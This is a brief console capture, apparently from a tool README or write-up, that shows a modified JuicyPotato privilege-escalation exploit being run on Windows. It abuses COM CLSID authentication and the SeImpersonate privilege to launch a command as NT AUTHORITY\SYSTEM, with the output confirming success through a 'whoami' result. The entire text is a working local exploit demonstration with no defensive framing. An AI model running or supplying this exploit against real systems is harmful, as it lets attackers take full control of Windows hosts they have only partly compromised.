 C:\Users\Administrator>C:\JuicyPotato.exe -p "whoami"
JuicyPotato modified by   kav v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 32159
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\JuicyPotato.exe -s 21641
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:21641...
[+] Command server connected!
=================================
nt authority\system
=================================
C:\Users\Administrator>